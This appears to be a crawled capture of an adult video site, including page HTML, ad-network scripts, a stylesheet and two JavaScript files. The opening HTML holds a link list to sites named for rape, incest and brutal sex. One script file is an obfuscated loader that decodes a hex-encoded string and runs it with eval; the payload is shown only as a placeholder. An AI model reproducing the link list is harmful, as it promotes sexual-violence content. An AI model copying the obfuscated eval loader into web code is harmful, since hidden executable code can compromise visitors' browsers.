data-ct="876239480">4kredditincest.com</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813">Hard rap porn</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734">sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763">roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058">Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011">roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297">RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594">incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192">best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082">porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674">rough porn</a></li> -->  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; brutalgangbang.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24f4a780fafc4014844d38832b3fa3d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://brutalgangbang.net/css/styles.css
body_size: 4316
content:
body
{ background-color: rgb(20,24,32); }

.head-container, .full-column, .footer-container
{ background-color: rgb(30,34,42); }

.swipe-list, .pages-wrapper, .full-table
{ background-color: rgb(40,44,52); }

.pic, .brka
{ background-color: rgb(60,64,72); }

.head-container, .thumb-inner, .list li:before, .full-info:after, .footer-container
{ border-color: rgb(60,64,72); }

body, .swipe-list a, .thumb li, .filters a, .search-form button, .pages-wrapper a, .video-links a
{ color: rgb(180,184,192); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a:hover, a.logo span, .search-form button:hover, .swipe-list:before, .swipe-list a.view-all:hover, .thumb p:before, .navi a:hover, .navi a:before, .list a:before, .about span.colored, .video-links span:before, #scroll-top
{ color: rgb(100,174,222); }

.swiper-button-next:hover, .swiper-button-prev:hover, .lay
{ background-color: rgb(90,164,212); color: rgb(255,255,255); }

a.logo, .menu a:hover, .menu a.active, .thumb li.thumb-likes, .filters a.active, .filters a:hover, .swipe-list a.view-all, .swipe-list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .list li:hover:after, .thumb-alt .thumb-inner:hover:after, .video-links a:hover
{ border-color: rgb(90,164,212); }

a.logo, a, h1, h2, .menu-button, .search-button, .cover-close:hover, .search-form input, .search-form input::placeholder, .menu a:hover, .swiper-button-next, .swiper-button-prev, .swipe-list a:hover, .swipe-list a.view-all, .filters a:hover, .filters a.active, .thumb li.thumb-likes, .thumb-inner:hover li, .pages-wrapper a:hover, .pages-wrapper a.active, .navi a, .about span, .video-links span, .video-links a:hover, .footer-container span
{ color: rgb(220,224,232); }

.thumb-inner:hover, .search-input, .list li:after, .list li:hover:before, .thumb-alt .thumb-inner:after
{ border-color: rgb(220,224,232); }

.swiper-button-next, .swiper-button-prev
{ background-color: rgb(0,0,2); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Cairo', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
i, :before { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-bottom-width: 8px; border-bottom-style: solid; min-height: 50px; position: relative; }
.head-container .main-container { overflow: visible;}

a.logo { border-bottom-width: 8px; border-bottom-style: solid; margin: 0 10px -8px 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; z-index: 100; display: block; float: left; height: 50px; line-height: 50px; font-size: 20px; }
a.logo span.logo-icon { font-size: 40px; display: inline-block; vertical-align: top; margin: 0 -5px; height: inherit; line-height: inherit; }
a.logo span.logo-icon:before { content: "\f144"; }

.menu-button, .search-button { width: 36px; float: right; font-size: 32px; height: 40px; line-height: 40px; margin: 5px 10px 0 0; cursor: pointer; display: block;  }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.search-button { font-size: 20px; }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { display: none;  max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.menu li { text-align: center;  clear: both; margin-top: 15px; }
.menu a { border-bottom: 3px solid transparent; display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase;  height: 26px; line-height: 26px; font-size: 20px; }

.menu-cover { display: none; background-color: rgba(0,0,0,0.9); position: fixed; width: 100%; height: 100%; z-index: 80000; top: 0; left: 0; }
.cover-close { cursor: pointer; font-weight: 900; position: absolute; top: 20px; right: 20px; width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
.cover-close:before { content: "\f00d"; }

.swipe-list { clear: both; overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 10px 40px; position: relative; }
.swipe-list:before { float: left; content: "\f06d"; position: absolute; font-size: 30px; top: 7px; left: 5px; font-weight: 900; height: 30px; line-height: 30px; }

.swiper { cursor: grab; overflow: hidden; height: 24px; text-align: center; }
.swiper ul { display: flex; }
.swiper li { display: block; float: left; flex-shrink: 0; margin-right: 15px; overflow: hidden; }
.swipe-list a, .swipe-list span { font-weight: bold; border-bottom: 2px solid transparent; height: 22px; line-height: 24px; font-size: 16px; overflow: hidden; display: block; }
.swipe-list a.view-all { text-transform: uppercase; font-size: 16px; }

.swiper-button-next, .swiper-button-prev { opacity: 0.8; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 44px; line-height: 44px; width: 30px; font-size: 22px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-next:before { content: '\f061'; font-weight: 900; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-prev:before { content: '\f060'; font-weight: 900; }
.swiper-button-disabled { display: none; }
.swiper-button-next:hover, .swiper-button-prev:hover { opacity: 0.9; }

.search-form { display: none; max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.search-form form { position: relative; width: 300px; }
.search-input { border-bottom-style: solid; border-bottom-width: 5px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 0; margin: 0 auto; max-width: 600px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 24px; height: 40px; line-height: 40px; }
.search-form button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 990px; overflow: hidden; }

.filters { overflow: hidden; padding: 10px 0 0 10px; }
.filters a { font-weight: bold; border-bottom: 3px solid transparent; overflow: hidden; display: block; float: left; margin: 5px 15px 0 0; height: 24px; line-height: 24px; font-size: 16px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { -moz-transition: border-color 0.2s ease; -webkit-transition: border-color 0.2s ease; -o-transition: border-color 0.2s ease; transition: border-color 0.2s ease;  margin: 20px 10px 0 10px; border-bottom-width: 3px; border-bottom-style: solid; position: relative; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lay { z-index: 100; position: absolute; top: 5px; right: 5px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; display: block; }

.thumb p { font-weight: bold; display: block; overflow: hidden; height: 44px; line-height: 22px; font-size: 16px; margin-top: 7px; }
.thumb p:before { content: "\f144"; display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }

.thumb ul { height: 32px; margin-top: 1px; position: relative; z-index: 100; margin-bottom: -3px; }
.thumb li { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; font-size: 14px; border-bottom: 3px solid transparent; height: 29px; line-height: 29px; float: left; overflow: hidden; margin-right: 15px; }
.thumb li.thumb-likes { padding: 0 3px; }
.thumb li:last-child { margin-right: 0 !important; }  
.thumb li:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin: 1px 2px 0 0; }
.thumb li.thumb-likes:before { content: "\f164"; }
.thumb li.thumb-views:before { content: "\f06e"; }
.thumb li.thumb-time:before { content: "\f017"; }

.thumb-alt .thumb-inner:after { content: ''; position: absolute; left: 0; width: 100px; bottom: -3px; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-alt p { white-space: nowrap; text-overflow: ellipsis; font-size: 22px; height: 30px; line-height: 30px; margin-bottom: 7px; }
.thumb-alt p:before {font-size: 22px !important; }
p.cat-name:before { content: "\f5fd"; }
p.channel-name:before { content: "\f26c"; }
p.star-name:before { content: "\f005"; font-weight: 400; }
.thumb-alt ul { margin-top: -10px !important; }
.thumb-alt li { font-size: 14px !important; }
.thumb li.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { margin: 40px 10px 0 10px; padding: 5px 0 15px 0; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { min-width: 22px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; overflow: hidden; font-size: 16px; font-weight: bold; border-bottom: 3px solid transparent; height: 22px; line-height: 22px; }
.pages, .navi { overflow: hidden;  margin: 5px 10px 0 10px; }
.navi { text-transform: uppercase; }
.navi a, .navi span { margin: 5px 15px 0 15px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }

.list { overflow: hidden; }
.list li { position: relative; margin-top: 20px; overflow: hidden; padding-bottom: 8px; }
.list li:before, .list li:after { content: ''; position: absolute; left: 10px; right: 10px; bottom: 0; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.list li:after { right: auto; width: 80px; opacity: 0.6; }
.list li:hover:after { opacity: 1; }
.list a { font-size: 18px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 0 10px; line-height: 25px; }
.list a:before { content: "\f5fd"; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 22px; }
.list span { margin: 0 10px; display: block; height: 20px; line-height: 20px; font-size: 13px; overflow: hidden; }

.tags-list, .channels-list, .stars-list { margin-top: 10px; }
.tags-list:before { content: "\f02c"; }
.channels-list:before { content: "\f26c"; }
.stars-list:before { content: "\f005"; font-weight: 400; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 18px; content: "\f00c"; font-weight: 900; margin-right: 5px; }

.full-container { overflow: hidden; margin-top: 20px; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { text-align: center; padding: 5px 5px 4px 0; overflow: hidden; position: relative; }
.full-info:after { content: ''; position: absolute; height: 0; left: 0; width: 100%; bottom: 0; border-bottom-width: 4px; border-bottom-style: solid; }

.full-info a, .full-info span { display: block; float: left; margin: 5px 10px 0 0; font-size: 13px; line-height: 18px; padding-bottom: 10px; }
.full-info a:before, .full-info span:before { display: block; height: inherit; line-height: inherit; font-size: 24px; line-height: 28px; }
.full-info a { cursor: pointer; }

.video-rating { float: left; position: relative; z-index: 100; overflow: hidden; margin-bottom: -4px; }
.video-rating a { border-bottom-width: 4px; border-bottom-style: solid; margin: 5px 1px 0 0 !important; padding: 0 10px 10px 10px; }
a.video-like:before { content: "\f164"; font-size: 28px; }
a.video-dislike:before { content: "\f165"; font-size: 28px; }
.video-views:before { content: "\f06e"; }
.video-time:before { content: "\f017"; }
.video-date:before { content: "\f382"; font-weight: 900; }

.video-meta { float: right; }

.full-brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }

.video-links { clear: both; overflow: hidden; padding: 0 0 15px 10px; }
.video-links a, .video-links span { border-bottom: 3px solid transparent; display: block; float: left; margin: 2px 10px 0 0; font-weight: bold; font-size: 16px; height: 22px; line-height: 22px; }
.video-links span:before { display: block; height: inherit; line-height: inherit; font-size: 18px; float: left; margin-right: 4px; }
.cats-links:before { content: "\f5fd"; }
.tags-links:before { content: "\f02c"; }
.channels-links:before { content: "\f26c"; }
.stars-links:before { content: "\f005"; font-weight: 400; }

.links-group { overflow: hidden; float: left; margin: 13px 30px 0 0; }

.footer-container { border-top-width: 8px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; margin: 3px 7px 0 7px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px;}
.footer-container a { overflow: hidden; text-decoration: underline; height: 24px; line-height: 24px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 50px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .list li { float: left; width: 50%; }
    .list a { font-size: 16px; }
    .full-info a, .full-info span { font-size: 14px; }
}

@media all and (min-width:380px) {
    a.logo { font-size: 22px; }
    a.logo span.logo-icon { font-size: 42px; }
    .search-form form { width: 340px; }
    .search-form input { font-size: 20px; }
    .thumbs-container { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-inner { margin: 10px 5px 0 5px; }
    .thumb p { height: 40px; font-size: 14px; line-height: 20px; }
    .thumb p:before { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li:before {font-size: 14px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    a.logo span.logo-icon { font-size: 44px; }
    .menu-button, .search-button { font-size: 36px; }
    .search-button { font-size: 24px; }
    .search-form form { width: 480px; }
    .search-input { height: 50px; line-height: 50px; }
    .search-form input { font-size: 24px; }
    .search-form button { font-size: 32px; height: 50px; line-height: 50px; }
    .thumb p { height: 44px; font-size: 16px; line-height: 22px; }
    .thumb p:before { font-size: 18px; }
    .thumb li { margin-right: 10px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .list a { font-size: 18px; }
    .full-info { padding: 5px 15px 4px 0; }
    .full-info a, .full-info span { margin: 5px 10px 0 10px; }
    .video-rating a { padding: 0 20px 10px 20px; }
    .video-links { padding-left: 15px; }
}

@media all and (min-width:640px) {
    .search-form { padding: 20px; }
    .brka-2 { display: inline-block; } 
    .thumb li { font-size: 14px; margin-right: 15px; }
    .pages-wrapper a, .pages-wrapper span { min-width: 26px; font-size: 18px; height: 26px; line-height: 26px; }
    .prev-page:before, .next-page:before { font-size: 26px; }
    .list li { width: 33.3333%; }
    .list a { font-size: 16px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    a.logo { height: 60px; line-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
    .thumb li { margin-right: 10px; font-size: 13px; }
    .thumb li:before { font-size: 14px; margin-right: 1px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:760px) {
    .swipe-list { padding: 15px 0 15px 60px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; }
    .swiper li { margin-right: 25px; }
    .swipe-list a, .swipe-list span { font-size: 18px; }
    .swiper-button-next, .swiper-button-prev { height: 54px; line-height: 54px; font-size: 26px; width: 44px; }  
    h1, h2 { font-size: 26px; line-height: 32px; }
    .filters a { margin-right: 20px; font-size: 18px; }
    .thumb li { margin-right: 15px; font-size: 14px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .list a { font-size: 18px; }
}

@media all and (min-width:1020px) {
    .head-container { min-height: 70px; text-align: center; }
    a.logo { height: 70px; line-height: 70px; }
    .search-button { margin-top: 15px; font-size: 28px; }
    .cover-close { height: 80px; line-height: 80px; width: 80px; font-size: 80px; top: 60px; right: 60px; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: absolute; z-index: 1000; }
    .menu li { float: left; clear: none; margin: 0 10px; }
    .menu a { font-size: 16px; }
    .main-container { width: 990px; max-width: 100%; }
    .swipe-list { padding: 20px 0 20px 60px; margin-top: 30px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; top: 11px; }
    h1 { margin-top: 25px; }
    h2 { margin-top: 60px; }
    .swiper-button-next, .swiper-button-prev { height: 64px; line-height: 64px; font-size: 26px; width: 48px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .pic img { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .pic:after { border: 5px solid rgba(255,255,255,0.3); box-shadow: 0 0 0 5px rgba(0,0,0,0.5); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; }
    .thumb a:hover .pic:after { opacity: 1; top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb a:hover .pic img { transform: scale(1.03); }
    .thumb p { height: 48px; font-size: 18px; line-height: 24px; }
    .thumb li { margin-right: 20px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .pages-wrapper { padding: 10px 5px 20px 5px; margin-top: 60px; }
    .pages-wrapper a { margin: 5px 15px 0 10px; }
    .navi { float: right; margin-right: 0; }
    .navi a, .navi span { margin: 5px 15px 0 15px; }
    .pages { float: left; }
    .list li { width: 25%; margin-top: 30px; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .full-info { padding: 13px 15px 4px 0; }
    .full-info a, .full-info span { line-height: 30px; padding-bottom: 15px; }
    .full-info a:before, .full-info span:before { font-size: 28px; line-height: 30px; float: left; margin: 0 4px 0 0; }
    .video-rating a { padding: 0 20px 15px 20px; }
    a.video-like:before { font-size: 32px; }
    a.video-dislike:before { font-size: 32px; }
    .video-links { padding: 15px 0 20px 20px; }
    .video-links a, .video-links span { font-size: 17px; height: 24px; line-height: 24px; margin-right: 15px; }
    .video-links span { margin-right: 10px; }  
    .video-links span:before { font-size: 22px; }
    .links-group { margin: 5px 40px 0 0; }
    .full-container { margin: 30px 10px 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; }
    .full-brkas-container { display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
}

@media all and (min-width:1040px) {
    .main-container { width: 1020px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
    .thumb p { margin-top: 10px; }
    .thumb ul { margin-top: 5px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 26px; }
    a.logo span.logo-icon { font-size: 52px; }
    .menu li { margin: 0 20px; }
    .menu a { font-size: 18px; }
    .main-container { width: 1320px; }
    h1, h2 { font-size: 28px; line-height: 34px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .thumb-inner { margin: 10px 5px 0 5px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    #scroll-top { font-size: 60px; height: 60px; line-height: 60px; width: 60px; }
    .full-brkas-container { width: 340px !important; max-width: 340px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 20px 20px 0 20px; }
}

@media all and (min-width:1380px) {
    .main-container { width: 1360px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 28px; }
    a.logo span.logo-icon { font-size: 54px; }
    .menu li { margin: 0 30px; }
    .main-container { width: 1700px; }
    h1, h2 { font-size: 30px; line-height: 36px; }
    .brka-5 { display: inline-block; }
    .list li { width: 12.5%; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info span { margin-left: 20px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://brutalgangbang.net/js/68686YDGNAPcBCzD.js
body_size: 20526
content:
function ecnrslucm(wmenjxrlkj){var kzbhrmsb='Z';var nsrhbhqffm='A';var ekfstipid=[];var tucn=new RegExp('['+nsrhbhqffm+'-'+kzbhrmsb+']');var ukpc=wmenjxrlkj.split(tucn);for(var i=0;i<ukpc.length;i++){ekfstipid.push(String.fromCharCode(parseInt(ukpc[i],16)/(16)));}eval(ekfstipid.splice(1,ekfstipid.length).join(''));}ecnrslucm('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://brutalgangbang.net/js/functions.js
body_size: -179
content:
$(document).ready(function(){
            	
   	$('.search-button').click(
		function() {
            $('.search-form').fadeIn('fast');
            $('.menu-cover').fadeIn('fast');
            	});
            	
   	$('.menu-button').click(
		function() {
            $('.menu').fadeIn('fast');
            $('.menu-cover').fadeIn('fast');

            	});
            	
   	$('.cover-close').click(
		function() {
            $('.menu-cover, .search-form').fadeOut('fast');
            $('.menu').hide();

            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});



